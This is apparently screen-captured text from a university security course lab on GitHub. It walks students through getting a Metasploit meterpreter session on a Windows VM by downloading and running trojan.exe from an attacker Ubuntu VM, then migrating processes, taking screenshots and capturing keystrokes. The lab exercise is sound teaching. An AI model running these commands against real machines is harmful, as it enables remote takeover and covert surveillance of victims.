 Menu
12:06 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
exploit
# 2. continuous exploit
set exitonsession false
exploit -j
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
6. (5%) On Windows run trojan.exe and ignore any warnings.
7. (5%) On Ubuntu, if everything works, a meterpreter session should open.
8. (10%) Explore and use the meterpreter shell
9. (10%) Migrate to a different process inside meterpreter
# show a list of processes
ps
# migrate to winlogon process
migrate -N explorer.exe
# migration is unreliabe. If it failed, restart Windows VM, repeat step 6-9 until succeed.
10. (20%, each 4%) Post-exploitation. Now the Windows VM is under control. Play with the following meterpreter commands.
# 1. take a screenshot of the victim's desktop
screenshot
# 2. capture key strokes
# 2.1 start capturing key stroke in the victim machine
keyscan_start
# 2.2 On the victim machine, open notepad and type something
# 2.3 Inside meterpreter, dump the captured key strokes
keyscan_dump
its250/labs/lab07 at m...
i@cit: ~